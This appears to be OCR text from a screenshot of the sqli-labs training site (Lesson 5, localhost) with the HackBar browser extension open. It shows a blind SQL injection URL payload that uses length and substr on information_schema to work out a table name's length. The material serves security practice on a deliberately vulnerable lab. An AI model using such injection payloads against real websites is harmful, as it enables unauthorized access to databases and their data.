 Welcome Dhakkan
You are in...........
QLI DUMB S
nts Console Sources Network HackBar 2
http://127.0.0.1/sqli-labs-master/Less-5/
?id=1'and length(substr((select table_name from
information_schema.tables where table_schema=database() limit
0,1),1)) = 6--+
Post data Referer User Agent Cookies Clear All